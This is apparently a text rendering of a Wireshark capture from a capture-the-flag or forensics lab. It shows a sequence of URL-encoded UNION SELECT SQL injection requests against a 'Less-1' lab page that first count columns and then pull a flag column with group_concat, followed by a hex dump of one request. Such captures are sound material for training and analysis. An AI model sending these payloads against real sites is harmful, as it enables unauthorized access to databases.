 http
No. Time Source Destination Protocol Length Info
55 30.321239 192.168.246.1 192.168.246.123 HTTP 526 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201--+ HTTP/1.1
57 30.325045 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
59 33.584945 192.168.246.1 192.168.246.123 HTTP 528 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2--+ HTTP/1.1
61 33.587510 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
64 36.730519 192.168.246.1 192.168.246.123 HTTP 530 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3--+ HTTP/1.1
66 36.733234 192.168.246.123 192.168.246.1 HTTP 772 HTTP/1.1 200 OK (text/html)
68 40.011527 192.168.246.1 192.168.246.123 HTTP 532 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+ HTTP/1.1
70 40.014672 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
81 45.187286 192.168.246.1 192.168.246.123 HTTP 534 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4,5--+ HTTP/1…
83 45.190803 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
100 61.379906 192.168.246.1 192.168.246.123 HTTP 625 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%20%201,2,group_concat…
102 61.382687 192.168.246.123 192.168.246.1 HTTP 796 HTTP/1.1 200 OK (text/html)
119 79.092508 192.168.246.1 192.168.246.123 HTTP 622 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(co…
121 79.097095 192.168.246.123 192.168.246.1 HTTP 778 HTTP/1.1 200 OK (text/html)
132 94.223773 192.168.246.1 192.168.246.123 HTTP 565 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th…
134 94.225898 192.168.246.123 192.168.246.1 HTTP 798 HTTP/1.1 200 OK (text/html)
Frame 132: 565 bytes on wire (4520 bits), 565 bytes capt
Ethernet II, Src: 3a:f9:d3:4c:bf:64 (3a:f9:d3:4c:bf:64),
Internet Protocol Version 4, Src: 192.168.246.1, Dst: 19
Transmission Control Protocol, Src Port: 52031, Dst Port
Hypertext Transfer Protocol
0040 1d b0 47 45 54 20 2f 73 71 6c 2f 4c 65 73 73 2d ··GET /s ql/Less-
0050 31 2f 74 68 65 61 6e 73 77 65 72 69 73 68 65 72 1/theans werisher
0060 65 2e 70 68 70 3f 69 64 3d 30 25 32 37 25 32 30 e.php?id =0%27%20
0070 75 6e 69 6f 6e 25 32 30 73 65 6c 65 63 74 25 32 union%20 select%2
0080 30 31 2c 32 2c 67 72 6f 75 70 5f 63 6f 6e 63 61 01,2,gro up_conca
0090 74 28 74 68 31 73 66 49 34 67 29 25 32 30 66 72 t(th1sfI 4g)%20fr
00a0 6f 6d 25 32 30 66 6c 34 67 2d 2d 2b 20 48 54 54 om%20fl4 g--+ HTT
00b0 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1··H ost: 192
00c0 2e 31 36 38 2e 32 34 36 2e 31 32 33 0d 0a 55 73 .168.246 .123··Us
00d0 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
00e0 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f 73 68 a/5.0 (M acintosh
00f0 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 20 58 ; Intel Mac OS X
0100 20 31 30 2e 31 35 3b 20 72 76 3a 31 30 30 2e 30 10.15; rv:100.0
0110 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 ) Gecko/ 20100101